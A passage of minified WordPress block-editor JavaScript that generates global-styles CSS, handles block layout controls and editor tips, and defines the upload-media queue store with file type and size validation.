o&&(n[t]={},Object.entries(o).forEach((([o,r])=>{n[t][o]=ns(e,r)})))})),n}(s,t[e]?.featureSelectors),a=bb(o);o?.css&&(a.css=o.css),n.push({selector:r,duotoneSelector:i,featureSelectors:l,fallbackGapValue:t[e]?.fallbackGapValue,hasLayoutSupport:t[e]?.hasLayoutSupport,styles:a}),Object.entries(o.elements??{}).forEach((([e,t])=>{t&&p.__EXPERIMENTAL_ELEMENTS[e]&&n.push({styles:t,selector:ns(r,p.__EXPERIMENTAL_ELEMENTS[e])})}))}))})),r.variations=i}t?.[e]?.selector&&n.push({duotoneSelector:t[e].duotoneSelector,fallbackGapValue:t[e].fallbackGapValue,hasLayoutSupport:t[e].hasLayoutSupport,selector:t[e].selector,styles:r,featureSelectors:t[e].featureSelectors,styleVariationSelectors:t[e].styleVariationSelectors}),Object.entries(o?.elements??{}).forEach((([o,r])=>{r&&t?.[e]&&p.__EXPERIMENTAL_ELEMENTS[o]&&n.push({styles:r,selector:t[e]?.selector.split(",").map((e=>p.__EXPERIMENTAL_ELEMENTS[o].split(",").map((t=>e+" "+t)))).join(",")})}))})),n},vb=(e,t)=>{const n=[];if(!e?.settings)return n;const o=e=>{let t={};return Xi.forEach((({path:n})=>{const o=fe(e,n,!1);!1!==o&&(t=me(t,n,o))})),t},r=o(e.settings),i=e.settings?.custom;return(Object.keys(r).length>0||i)&&n.push({presets:r,custom:i,selector:Yi}),Object.entries(e.settings?.blocks??{}).forEach((([e,r])=>{const i=o(r),s=r.custom;(Object.keys(i).length>0||s)&&n.push({presets:i,custom:s,selector:t[e]?.selector})})),n},_b=(e,t)=>{const n=vb(e,t);let o="";return n.forEach((({presets:t,custom:n,selector:r})=>{const i=function(e={},t){return Xi.reduce(((n,{path:o,valueKey:r,valueFunc:i,cssVarInfix:s})=>{const l=fe(e,o,[]);return["default","theme","custom"].forEach((e=>{l[e]&&l[e].forEach((e=>{r&&!i?n.push(`--wp--preset--${s}--${db(e.slug)}: ${e[r]}`):i&&"function"==typeof i&&n.push(`--wp--preset--${s}--${db(e.slug)}: ${i(e,t)}`)}))})),n}),[])}(t,e?.settings),s=pb(n,"--wp--custom--","--");s.length>0&&i.push(...s),i.length>0&&(o+=`${r}{${i.join(";")};}`)})),o},yb=(e,t,n,o,r=!1,i=!1,s=void 0)=>{const l={blockGap:!0,blockStyles:!0,layoutStyles:!0,marginReset:!0,presets:!0,rootPadding:!0,variationStyles:!1,...s},a=kb(e,t),c=vb(e,t),u=e?.settings?.useRootPaddingAwareAlignments,{contentSize:d,wideSize:p}=e?.settings?.layout||{},h=l.marginReset||l.rootPadding||l.layoutStyles;let g="";if(l.presets&&(d||p)&&(g+=`${Yi} {`,g=d?g+` --wp--style--global--content-size: ${d};`:g,g=p?g+` --wp--style--global--wide-size: ${p};`:g,g+="}"),h&&(g+=":where(body) {margin: 0;",l.rootPadding&&u&&(g+="padding-right: 0; padding-left: 0; padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom) }\n\t\t\t\t.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }\n\t\t\t\t.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }\n\t\t\t\t.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }\n\t\t\t\t.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0;\n\t\t\t\t"),g+="}"),l.blockStyles&&a.forEach((({selector:t,duotoneSelector:s,styles:a,fallbackGapValue:c,hasLayoutSupport:d,featureSelectors:p,styleVariationSelectors:h,skipSelectorWrapper:m})=>{if(p){const e=hb(p,a);Object.entries(e).forEach((([e,t])=>{if(t.length){const n=t.join(";");g+=`:root :where(${e}){${n};}`}}))}if(s){const e={};a?.filter&&(e.filter=a.filter,delete a.filter);const t=gb(e);t.length&&(g+=`${s}{${t.join(";")};}`)}r||qi!==t&&!d||(g+=mb({style:a,selector:t,hasBlockGapSupport:n,hasFallbackGapSupport:o,fallbackGapValue:c}));const f=gb(a,t,u,e,i);if(f?.length){g+=`${m?t:`:root :where(${t})`}{${f.join(";")};}`}a?.css&&(g+=wb(a.css,`:root :where(${t})`)),l.variationStyles&&h&&Object.entries(h).forEach((([t,n])=>{const o=a?.variations?.[t];if(o){if(p){const e=hb(p,o);Object.entries(e).forEach((([e,t])=>{if(t.length){const o=function(e,t){const n=e.split(","),o=[];return n.forEach((e=>{o.push(`${t.trim()}${e.trim()}`)})),o.join(", ")}(e,n),r=t.join(";");g+=`:root :where(${o}){${r};}`}}))}const t=gb(o,n,u,e);t.length&&(g+=`:root :where(${n}){${t.join(";")};}`),o?.css&&(g+=wb(o.css,`:root :where(${n})`))}}));const b=Object.entries(a).filter((([e])=>e.startsWith(":")));b?.length&&b.forEach((([e,n])=>{const o=gb(n);if(!o?.length)return;const r=`:root :where(${t.split(",").map((t=>t+e)).join(",")}){${o.join(";")};}`;g+=r}))})),l.layoutStyles&&(g+=".wp-site-blocks > .alignleft { float: left; margin-right: 2em; }",g+=".wp-site-blocks > .alignright { float: right; margin-left: 2em; }",g+=".wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }"),l.blockGap&&n){const t=ul(e?.styles?.spacing?.blockGap)||"0.5em";g+=`:root :where(.wp-site-blocks) > * { margin-block-start: ${t}; margin-block-end: 0; }`,g+=":root :where(.wp-site-blocks) > :first-child { margin-block-start: 0; }",g+=":root :where(.wp-site-blocks) > :last-child { margin-block-end: 0; }"}return l.presets&&c.forEach((({selector:e,presets:t})=>{qi!==e&&Yi!==e||(e="");const n=function(e="*",t={}){return Xi.reduce(((n,{path:o,cssVarInfix:r,classes:i})=>{if(!i)return n;const s=fe(t,o,[]);return["default","theme","custom"].forEach((t=>{s[t]&&s[t].forEach((({slug:t})=>{i.forEach((({classSuffix:o,propertyName:i})=>{const s=`.has-${db(t)}-${o}`,l=e.split(",").map((e=>`${e}${s}`)).join(","),a=`var(--wp--preset--${r}--${db(t)})`;n+=`${l}{${i}: ${a} !important;}`}))}))})),n}),"")}(e,t);n.length>0&&(g+=n)})),g};function xb(e,t){return vb(e,t).flatMap((({presets:e})=>function(e={}){return Xi.filter((e=>"duotone"===e.path.at(-1))).flatMap((t=>{const n=fe(e,t.path,{});return["default","theme"].filter((e=>n[e])).flatMap((e=>n[e].map((e=>Pf(`wp-duotone-${e.slug}`,e.colors))))).join("")}))}(e)))}const Sb=(e,t,n)=>{const o={};return e.forEach((e=>{const r=e.name,i=Rf(e);let s=Rf(e,"filter.duotone");if(!s){const t=Rf(e),n=(0,p.getBlockSupport)(e,"color.__experimentalDuotone",!1);s=n&&ns(t,n)}const l=!!e?.supports?.layout||!!e?.supports?.__experimentalLayout,a=e?.supports?.spacing?.blockGap?.__experimentalDefault,c=t(r),u={};c?.forEach((e=>{const t=n?`-${n}`:"",o=`${e.name}${t}`,r=function(e,t){const n=`.is-style-${e}`;if(!t)return n;const o=/((?::\([^)]+\))?\s*)([^\s:]+)/,r=(e,t,o)=>t+o+n;return t.split(",").map((e=>e.replace(o,r))).join(",")}(o,i);u[o]=r}));const d=((e,t)=>{if(e?.selectors&&Object.keys(e.selectors).length>0)return e.selectors;const n={root:t};return Object.entries(ub).forEach((([t,o])=>{const r=Rf(e,t);r&&(n[o]=r)})),n})(e,i);o[r]={duotoneSelector:s,fallbackGapValue:a,featureSelectors:Object.keys(d).length?d:void 0,hasLayoutSupport:l,name:r,selector:i,styleVariationSelectors:c?.length?u:void 0}})),o};function wb(e,t){let n="";if(!e||""===e.trim())return n;return e.split("&").forEach((e=>{if(!e||""===e.trim())return;if(!e.includes("{"))n+=`:root :where(${t}){${e.trim()}}`;else{const o=e.replace("}","").split("{");if(2!==o.length)return;const[r,i]=o,s=r.match(/([>+~\s]*::[a-zA-Z-]+)/),l=s?s[1]:"",a=s?r.replace(l,"").trim():r.trim();let c;c=""===a?t:r.startsWith(" ")?ns(t,a):function(e,t){return e.includes(",")?e.split(",").map((e=>e+t)).join(","):e+t}(t,a),n+=`:root :where(${c})${l}{${i.trim()}}`}})),n}function Cb(e={},t){const[n]=cs("spacing.blockGap"),o=null!==n,r=!o,i=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return!!t().disableLayoutStyles})),{getBlockStyles:s}=(0,g.useSelect)(p.store);return(0,h.useMemo)((()=>{if(!e?.styles||!e?.settings)return[];const n=(l=e,l.styles?.blocks?.["core/separator"]&&l.styles?.blocks?.["core/separator"].color?.background&&!l.styles?.blocks?.["core/separator"].color?.text&&!l.styles?.blocks?.["core/separator"].border?.color?{...l,styles:{...l.styles,blocks:{...l.styles.blocks,"core/separator":{...l.styles.blocks["core/separator"],color:{...l.styles.blocks["core/separator"].color,text:l.styles?.blocks["core/separator"].color.background}}}}}:l);var l;const a=Sb((0,p.getBlockTypes)(),s),c=_b(n,a),u=yb(n,a,o,r,i,t),d=xb(n,a),h=[{css:c,isGlobalStyles:!0},{css:u,isGlobalStyles:!0},{css:n.styles.css??"",isGlobalStyles:!0},{assets:d,__unstableType:"svg",isGlobalStyles:!0}];return(0,p.getBlockTypes)().forEach((e=>{if(n.styles.blocks[e.name]?.css){const t=a[e.name].selector;h.push({css:wb(n.styles.blocks[e.name]?.css,t),isGlobalStyles:!0})}})),[h,n.settings]}),[o,r,e,i,t,s])}function Bb(e=!1){const{merged:t}=(0,h.useContext)(is);return Cb(t,e)}const Ib="is-style-";function jb(e){return e?e.split(/\s+/).reduce(((e,t)=>{if(t.startsWith(Ib)){const n=t.slice(9);"default"!==n&&e.push(n)}return e}),[]):[]}function Eb({override:e}){ys(e)}function Tb(e,t,n){if(!e?.styles?.blocks?.[t]?.variations?.[n])return;const o=t=>{Object.keys(t).forEach((n=>{const r=t[n];if("object"==typeof r&&null!==r)if(void 0!==r.ref)if("string"!=typeof r.ref||""===r.ref.trim())delete t[n];else{const o=fe(e,r.ref);o?t[n]=o:delete t[n]}else o(r),0===Object.keys(r).length&&delete t[n]}))},r=JSON.parse(JSON.stringify(e.styles.blocks[t].variations[n]));return o(r),r}var Mb={hasSupport:()=>!0,attributeKeys:["className"],isMatch:({className:e})=>jb(e).length>0,useBlockProps:function({name:e,className:t,clientId:n}){const{getBlockStyles:o}=(0,g.useSelect)(p.store),r=function(e,t=[]){const n=jb(e);if(!n)return null;for(const e of n)if(t.some((t=>t.name===e)))return e;return null}(t,o(e)),i=`${Ib}${r}-${n}`,{settings:s,styles:l}=function(e,t,n){const{merged:o}=(0,h.useContext)(is),{globalSettings:r,globalStyles:i}=(0,g.useSelect)((e=>{const t=e(ji).getSettings();return{globalSettings:t.__experimentalFeatures,globalStyles:t[N]}}),[]);return(0,h.useMemo)((()=>{const s=Tb({settings:o?.settings??r,styles:o?.styles??i},e,t);return{settings:o?.settings??r,styles:{blocks:{[e]:{variations:{[`${t}-${n}`]:s}}}}}}),[o,r,i,t,n,e])}(e,r,n),a=(0,h.useMemo)((()=>{if(!r)return;const e={settings:s,styles:l},t=Sb((0,p.getBlockTypes)(),o,n);return yb(e,t,!1,!0,!0,!0,{blockGap:!1,blockStyles:!0,layoutStyles:!1,marginReset:!1,presets:!1,rootPadding:!1,variationStyles:!0})}),[r,s,l,o,n]);return ys({id:`variation-${n}`,css:a,__unstableType:"variation",variation:r,clientId:n}),r?{className:i}:{}}};const Pb="layout",{kebabCase:Rb}=G(ws.privateApis);function Ab(e){return(0,p.hasBlockSupport)(e,"layout")||(0,p.hasBlockSupport)(e,"__experimentalLayout")}function Nb(e={},t=""){const{layout:n}=e,{default:o}=(0,p.getBlockSupport)(t,Pb)||{},r=n?.inherit||n?.contentSize||n?.wideSize?{...n,type:"constrained"}:n||o||{},i=[];if(Fs[r?.type||"default"]?.className){const e=Fs[r?.type||"default"]?.className,n=t.split("/"),o=`wp-block-${"core"===n[0]?n.pop():n.join("-")}-${e}`;i.push(e,o)}return(0,g.useSelect)((e=>(r?.inherit||r?.contentSize||"constrained"===r?.type)&&e(ji).getSettings().__experimentalFeatures?.useRootPaddingAwareAlignments),[r?.contentSize,r?.inherit,r?.type])&&i.push("has-global-padding"),r?.orientation&&i.push(`is-${Rb(r.orientation)}`),r?.justifyContent&&i.push(`is-content-justification-${Rb(r.justifyContent)}`),r?.flexWrap&&"nowrap"===r.flexWrap&&i.push("is-nowrap"),i}var Lb={shareWithChildBlocks:!0,edit:function({layout:e,setAttributes:t,name:n,clientId:o}){const r=xs(n),{layout:i}=r,{themeSupportsLayout:s}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return{themeSupportsLayout:t().supportsLayout}}),[]);if("default"!==ga())return null;const l=(0,p.getBlockSupport)(n,Pb,{}),a={...i,...l},{allowSwitching:c,allowEditing:u=!0,allowInheriting:h=!0,default:m}=a;if(!u)return null;const f={...l,...e},{type:b,default:{type:k="default"}={}}=f,v=b||k,_=!(!h||v&&"default"!==v&&"constrained"!==v&&!f.inherit),y=e||m||{},{inherit:x=!1,contentSize:S=null}=y;if(("default"===v||"constrained"===v)&&!s)return null;const w=Xl(v),C=Xl("constrained"),B=!y.type&&(S||x),I=!!x||!!S,j=e=>t({layout:e});return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa,{children:(0,d.jsxs)(ws.PanelBody,{title:(0,T.__)("Layout"),children:[_&&(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Inner blocks use content width"),checked:"constrained"===w?.name||I,onChange:()=>t({layout:{type:"constrained"===w?.name||I?"default":"constrained"}}),help:"constrained"===w?.name||I?(0,T.__)("Nested blocks use content width with options for full and wide widths."):(0,T.__)("Nested blocks will fill the width of this container.")})}),!x&&c&&(0,d.jsx)(Db,{type:v,onChange:e=>t({layout:{type:e}})}),w&&"default"!==w.name&&(0,d.jsx)(w.inspectorControls,{layout:y,onChange:j,layoutBlockSupport:a,name:n,clientId:o}),C&&B&&(0,d.jsx)(C.inspectorControls,{layout:y,onChange:j,layoutBlockSupport:a,name:n,clientId:o})]})}),!x&&w&&(0,d.jsx)(w.toolBarControls,{layout:y,onChange:j,layoutBlockSupport:l,name:n,clientId:o})]})},attributeKeys:["layout"],hasSupport:e=>Ab(e)};function Db({type:e,onChange:t}){return(0,d.jsx)(ws.__experimentalToggleGroupControl,{__next40pxDefaultSize:!0,isBlock:!0,label:(0,T.__)("Layout type"),__nextHasNoMarginBottom:!0,hideLabelFromVision:!0,isAdaptiveWidth:!0,value:e,onChange:t,children:Yl.map((({name:e,label:t})=>(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:e,label:t},e)))})}function Ob({block:e,props:t,blockGapSupport:n,layoutClasses:o}){const{name:r,attributes:i}=t,s=(0,m.useInstanceId)(e),{layout:l}=i,{default:a}=(0,p.getBlockSupport)(r,Pb)||{},c=l?.inherit||l?.contentSize||l?.wideSize?{...l,type:"constrained"}:l||a||{},u=`wp-container-${Rb(r)}-is-layout-`,h=`.${u}${s}`,g=null!==n,f=Xl(c?.type||"default"),b=f?.getLayoutStyle?.({blockName:r,selector:h,layout:c,style:i?.style,hasBlockGapSupport:g}),k=ms({[`${u}${s}`]:!!b},o);return _s({css:b}),(0,d.jsx)(e,{...t,__unstableLayoutClassNames:k})}const zb=(0,m.createHigherOrderComponent)((e=>t=>{const{clientId:n,name:o,attributes:r}=t,i=Ab(o),s=Nb(r,o),l=(0,g.useSelect)((e=>{if(!i)return;const{getSettings:t,getBlockSettings:o}=G(e(ji)),{disableLayoutStyles:r}=t();if(r)return;const[s]=o(n,"spacing.blockGap");return{blockGapSupport:s}}),[i,n]);return l?(0,d.jsx)(Ob,{block:e,props:t,layoutClasses:s,...l}):(0,d.jsx)(e,{...t,__unstableLayoutClassNames:i?s:void 0})}),"withLayoutStyles");function Vb(e,t){return Array.from({length:t},((t,n)=>e+n))}(0,f.addFilter)("blocks.registerBlockType","core/layout/addAttribute",(function(e){return"type"in(e.attributes?.layout??{})||Ab(e)&&(e.attributes={...e.attributes,layout:{type:"object"}}),e})),(0,f.addFilter)("editor.BlockListBlock","core/editor/layout/with-layout-styles",zb);class Fb{constructor({columnStart:e,rowStart:t,columnEnd:n,rowEnd:o,columnSpan:r,rowSpan:i}={}){this.columnStart=e??1,this.rowStart=t??1,this.columnEnd=void 0!==r?this.columnStart+r-1:n??this.columnStart,this.rowEnd=void 0!==i?this.rowStart+i-1:o??this.rowStart}get columnSpan(){return this.columnEnd-this.columnStart+1}get rowSpan(){return this.rowEnd-this.rowStart+1}contains(e,t){return e>=this.columnStart&&e<=this.columnEnd&&t>=this.rowStart&&t<=this.rowEnd}containsRect(e){return this.contains(e.columnStart,e.rowStart)&&this.contains(e.columnEnd,e.rowEnd)}intersectsRect(e){return this.columnStart<=e.columnEnd&&this.columnEnd>=e.columnStart&&this.rowStart<=e.rowEnd&&this.rowEnd>=e.rowStart}}function Hb(e,t){return e.ownerDocument.defaultView.getComputedStyle(e).getPropertyValue(t)}function Ub(e,t){const n=[];for(const o of e.split(" ")){const e=n[n.length-1],r=e?e.end+t:0,i=r+parseFloat(o);n.push({start:r,end:i})}return n}function Gb(e,t,n="start"){return e.reduce(((o,r,i)=>Math.abs(r[n]-t)<Math.abs(e[o][n]-t)?i:o),0)}function $b(e){const t=Hb(e,"grid-template-columns"),n=Hb(e,"grid-template-rows"),o=Hb(e,"border-top-width"),r=Hb(e,"border-right-width"),i=Hb(e,"border-bottom-width"),s=Hb(e,"border-left-width"),l=Hb(e,"padding-top"),a=Hb(e,"padding-right"),c=Hb(e,"padding-bottom"),u=Hb(e,"padding-left"),d=t.split(" ").length,p=n.split(" ").length;return{numColumns:d,numRows:p,numItems:d*p,currentColor:Hb(e,"color"),style:{gridTemplateColumns:t,gridTemplateRows:n,gap:Hb(e,"gap"),inset:`\n\t\t\t\tcalc(${l} + ${o})\n\t\t\t\tcalc(${a} + ${r})\n\t\t\t\tcalc(${c} + ${i})\n\t\t\t\tcalc(${u} + ${s})\n\t\t\t`}}}const Wb=[(0,h.createInterpolateElement)((0,T.__)("While writing, you can press <kbd>/</kbd> to quickly insert new blocks."),{kbd:(0,d.jsx)("kbd",{})}),(0,h.createInterpolateElement)((0,T.__)("Indent a list by pressing <kbd>space</kbd> at the beginning of a line."),{kbd:(0,d.jsx)("kbd",{})}),(0,h.createInterpolateElement)((0,T.__)("Outdent a list by pressing <kbd>backspace</kbd> at the beginning of a line."),{kbd:(0,d.jsx)("kbd",{})}),(0,T.__)("Drag files into the editor to automatically insert media blocks."),(0,T.__)("Change a block's type by pressing the block icon on the toolbar.")];var Kb=function(){const[e]=(0,h.useState)(Math.floor(Math.random()*Wb.length));return(0,d.jsx)(ws.Tip,{children:Wb[e]})},Zb=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"})}),qb=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"})});const{Badge:Yb}=G(ws.privateApis);var Xb=function({title:e,icon:t,description:n,blockType:o,className:r,name:i,allowParentNavigation:s,children:l}){o&&(I()("`blockType` property in `BlockCard component`",{since:"5.7",alternative:"`title, icon and description` properties"}),({title:e,icon:t,description:n}=o));const a=(0,g.useSelect)((e=>{if(!s)return;const{getSelectedBlockClientId:t,getBlockParentsByBlockName:n}=e(ji);return n(t(),"core/navigation",!0)[0]}),[s]),{selectBlock:c}=(0,g.useDispatch)(ji);return(0,d.jsxs)("div",{className:ms("block-editor-block-card",r),children:[s&&a&&(0,d.jsx)(ws.Button,{onClick:()=>c(a),label:(0,T.__)("Go to parent Navigation block"),style:{minWidth:24,padding:0},icon:(0,T.isRTL)()?Zb:qb,size:"small"}),(0,d.jsx)(Vu,{icon:t,showColors:!0}),(0,d.jsxs)(ws.__experimentalVStack,{spacing:1,children:[(0,d.jsxs)("h2",{className:"block-editor-block-card__title",children:[(0,d.jsx)("span",{className:"block-editor-block-card__name",children:i?.length?i:e}),!!i?.length&&(0,d.jsx)(Yb,{children:e})]}),n&&(0,d.jsx)(ws.__experimentalText,{className:"block-editor-block-card__description",children:n}),l]})]})},Qb=(e=>(e.Unknown="REDUX_UNKNOWN",e.Add="ADD_ITEM",e.Prepare="PREPARE_ITEM",e.Cancel="CANCEL_ITEM",e.Remove="REMOVE_ITEM",e.PauseItem="PAUSE_ITEM",e.ResumeItem="RESUME_ITEM",e.PauseQueue="PAUSE_QUEUE",e.ResumeQueue="RESUME_QUEUE",e.OperationStart="OPERATION_START",e.OperationFinish="OPERATION_FINISH",e.AddOperations="ADD_OPERATIONS",e.CacheBlobUrl="CACHE_BLOB_URL",e.RevokeBlobUrls="REVOKE_BLOB_URLS",e.UpdateSettings="UPDATE_SETTINGS",e))(Qb||{}),Jb=(e=>(e.Processing="PROCESSING",e.Paused="PAUSED",e))(Jb||{}),ek=(e=>(e.Prepare="PREPARE",e.Upload="UPLOAD",e))(ek||{});const tk={queue:[],queueStatus:"active",blobUrls:{},settings:{mediaUpload:()=>{}}};var nk=function(e=tk,t={type:Qb.Unknown}){switch(t.type){case Qb.PauseQueue:return{...e,queueStatus:"paused"};case Qb.ResumeQueue:return{...e,queueStatus:"active"};case Qb.Add:return{...e,queue:[...e.queue,t.item]};case Qb.Cancel:return{...e,queue:e.queue.map((e=>e.id===t.id?{...e,error:t.error}:e))};case Qb.Remove:return{...e,queue:e.queue.filter((e=>e.id!==t.id))};case Qb.OperationStart:return{...e,queue:e.queue.map((e=>e.id===t.id?{...e,currentOperation:t.operation}:e))};case Qb.AddOperations:return{...e,queue:e.queue.map((e=>e.id!==t.id?e:{...e,operations:[...e.operations||[],...t.operations]}))};case Qb.OperationFinish:return{...e,queue:e.queue.map((e=>{if(e.id!==t.id)return e;const n=e.operations?e.operations.slice(1):[],o=e.attachment||t.item.attachment?{...e.attachment,...t.item.attachment}:void 0;return{...e,currentOperation:void 0,operations:n,...t.item,attachment:o,additionalData:{...e.additionalData,...t.item.additionalData}}}))};case Qb.CacheBlobUrl:{const n=e.blobUrls[t.id]||[];return{...e,blobUrls:{...e.blobUrls,[t.id]:[...n,t.blobUrl]}}}case Qb.RevokeBlobUrls:{const n={...e.blobUrls};return delete n[t.id],{...e,blobUrls:n}}case Qb.UpdateSettings:return{...e,settings:{...e.settings,...t.settings}}}return e};function ok(e){return e.queue}function rk(e){return e.queue.length>=1}function ik(e,t){return e.queue.some((e=>e.attachment?.url===t||e.sourceUrl===t))}function sk(e,t){return e.queue.some((e=>e.attachment?.id===t||e.sourceAttachmentId===t))}function lk(e){return e.settings}function ak(e){return e.queue}function ck(e,t){return e.queue.find((e=>e.id===t))}function uk(e,t){return 0===e.queue.filter((e=>t===e.batchId)).length}function dk(e,t){return e.queue.some((e=>e.currentOperation===ek.Upload&&e.additionalData.post===t))}function pk(e,t){return e.queue.find((e=>e.status===Jb.Paused&&e.additionalData.post===t))}function hk(e){return"paused"===e.queueStatus}function gk(e,t){return e.blobUrls[t]||[]}const mk={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let fk;const bk=new Uint8Array(16);function kk(){if(!fk&&(fk="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!fk))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return fk(bk)}const vk=[];for(let e=0;e<256;++e)vk.push((e+256).toString(16).slice(1));function _k(e,t=0){return vk[e[t+0]]+vk[e[t+1]]+vk[e[t+2]]+vk[e[t+3]]+"-"+vk[e[t+4]]+vk[e[t+5]]+"-"+vk[e[t+6]]+vk[e[t+7]]+"-"+vk[e[t+8]]+vk[e[t+9]]+"-"+vk[e[t+10]]+vk[e[t+11]]+vk[e[t+12]]+vk[e[t+13]]+vk[e[t+14]]+vk[e[t+15]]}const yk=function(e,t,n){if(mk.randomUUID&&!t&&!e)return mk.randomUUID();const o=(e=e||{}).random||(e.rng||kk)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=o[e];return t}return _k(o)};class xk extends Error{code;file;constructor({code:e,message:t,file:n,cause:o}){super(t,{cause:o}),Object.setPrototypeOf(this,new.target.prototype),this.code=e,this.file=n}}function Sk(e,t){if(!t)return;const n=t.some((t=>t.includes("/")?t===e.type:e.type.startsWith(`${t}/`)));if(e.type&&!n)throw new xk({code:"MIME_TYPE_NOT_SUPPORTED",message:(0,T.sprintf)((0,T.__)("%s: Sorry, this file type is not supported here."),e.name),file:e})}function wk(e,t){const n=(o=t)?Object.entries(o).flatMap((([e,t])=>{const[n]=t.split("/");return[t,...e.split("|").map((e=>`${n}/${e}`))]})):null;var o;if(!n)return;const r=n.includes(e.type);if(e.type&&!r)throw new xk({code:"MIME_TYPE_NOT_ALLOWED_FOR_USER",message:(0,T.sprintf)((0,T.__)("%s: Sorry, you are not allowed to upload this file type."),e.name),file:e})}function Ck(e,t){if(e.size<=0)throw new xk({code:"EMPTY_FILE",message:(0,T.sprintf)((0,T.__)("%s: This file is empty."),e.name),file:e});if(t&&e.size>t)throw new xk({code:"SIZE_ABOVE_LIMIT",message:(0,T.sprintf)((0,T.__)("%s: This file exceeds the maximum upload size for this site."),e.name),file:e})}function Bk({files:e,onChange:t,onSuccess:n,onError:o,onBatchSuccess:r,additionalData:i,allowedTypes:s}){return async({select:l,dispatch:a})=>{const c=yk();for(const u of e){try{Sk(u,s),wk(u,l.getSettings().allowedMimeTypes)}catch(e){o?.(e);continue}try{Ck(u,l.getSettings().maxUploadFileSize)}catch(e){o?.(e);continue}a.addItem({file:u,batchId:c,onChange:t,onSuccess:n,onBatchSuccess:r,onError:o,additionalData:i})}}}function Ik(e,t,n=!1){return async({select:o,dispatch:r})=>{const i=o.getItem(e);if(i){if(i.abortController?.abort(),!n){const{onError:e}=i;e?.(t??new Error("Upload cancelled")),!e&&t&&console.error("Upload cancelled",t)}r({type:Qb.Cancel,id:e,error:t}),r.removeItem(e),r.revokeBlobUrls(e),i.batchId&&o.isBatchUploaded(i.batchId)&&i.onBatchSuccess?.()}}}function jk(e){return function(e,t){return new File([e],t,{type:e.type,lastModified:e.lastModified})}(e,e.name)}class Ek extends File{constructor(e="stub-file"){super([],e)}}function Tk({file:e,batchId:t,onChange:n,onSuccess:o,onBatchSuccess:r,onError:i,additionalData:s={},sourceUrl:l,sourceAttachmentId:a,abortController:c,operations:u}){return async({dispatch:d})=>{const p=yk(),h=function(e){if(e instanceof File)return e;const t=e.type.split("/")[1],n="application/pdf"===e.type?"document":e.type.split("/")[0];return new File([e],`${n}.${t}`,{type:e.type})}(e);let g;h instanceof Ek||(g=(0,$a.createBlobURL)(h),d({type:Qb.CacheBlobUrl,id:p,blobUrl:g})),d({type:Qb.Add,item:{id:p,batchId:t,status:Jb.Processing,sourceFile:jk(h),file:h,attachment:{url:g},additionalData:{convert_format:!1,...s},onChange:n,onSuccess:o,onBatchSuccess:r,onError:i,sourceUrl:l,sourceAttachmentId:a,abortController:c||new AbortController,operations:Array.isArray(u)?u:[ek.Prepare]}}),d.processItem(p)}}function Mk(e){return async({select:t,dispatch:n})=>{if(t.isPaused())return;const o=t.getItem(e),{attachment:r,onChange:i,onSuccess:s,onBatchSuccess:l,batchId:a}=o,c=Array.isArray(o.operations?.[0])?o.operations[0][0]:o.operations?.[0];if(r&&i?.([r]),!c)return r&&s?.([r]),n.revokeBlobUrls(e),void(a&&t.isBatchUploaded(a)&&l?.());if(c)switch(n({type:Qb.OperationStart,id:e,operation:c}),c){case ek.Prepare:n.prepareItem(o.id);break;case ek.Upload:n.uploadItem(e)}}}function Pk(){return{type:Qb.PauseQueue}}function Rk(){return async({select:e,dispatch:t})=>{t({type:Qb.ResumeQueue});for(const n of e.getAllItems())t.processItem(n.id)}}function Ak(e){return async({select:t,dispatch:n})=>{t.getItem(e)&&n({type:Qb.Remove,id:e})}}function Nk(e,t){return async({dispatch:n})=>{n({type:Qb.OperationFinish,id:e,item:t}),n.processItem(e)}}function Lk(e){return async({dispatch:t})=>{const n=[ek.Upload];t({type:Qb.AddOperations,id:e,operations:n}),t.finishOperation(e,{})}}function Dk(e){return async({select:t,dispatch:n})=>{const o=t.getItem(e);t.getSettings().mediaUpload({filesList:[o.file],additionalData:o.additionalData,signal:o.abortController?.signal,onFileChange:([t])=>{(0,$a.isBlobURL)(t.url)||n.finishOperation(e,{attachment:t})},onSuccess:([t])=>{n.finishOperation(e,{attachment:t})},onError:t=>{n.cancelItem(e,t)}})}}function Ok(e){return async({select:t,dispatch:n})=>{const o=t.getBlobUrls(e);for(const e of o)(0,$a.revokeBlobURL)(e);n({type:Qb.RevokeBlobUrls,id:e})}}function zk(e){return{type:Qb.UpdateSettings,settings:e}}const{lock:Vk,unlock:Fk}=(0,H.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/upload-media"),Hk="core/upload-media",Uk={reducer:nk,selectors:s,actions:a},Gk=(0,g.createReduxStore)(Hk,{reducer:nk,selectors:s,actions:a});(0,g.register)(Gk),Fk(Gk).registerPrivateActions(c),Fk(Gk).registerPrivateSelectors(l);const 